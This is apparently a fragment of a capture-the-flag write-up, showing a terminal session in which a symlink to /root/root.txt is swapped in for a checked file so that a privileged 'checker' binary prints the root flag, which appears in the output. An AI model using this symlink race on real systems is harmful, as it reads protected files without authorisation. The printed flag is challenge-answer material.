 smasher@smasher:/tmp/.ayy$ ls -lah
total 8.0K
drwxrwxr-x  2 smasher smasher 4.0K Mar 28 18:52 .
drwxrwxrwt 10 root    root    4.0K Mar 28 18:53 ..
-rw-rw-r--  1 smasher smasher    0 Mar 28 18:52 flag
smasher@smasher:/tmp/.ayy$ ln -sf /root/root.txt /tmp/.ayy/flag
smasher@smasher:/tmp/.ayy$
smasher@smasher:~$ /usr/bin/checker /tmp/.ayy/flag
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
077af1365ed28ef0cc56dc31065c09bf
smasher@smasher:~$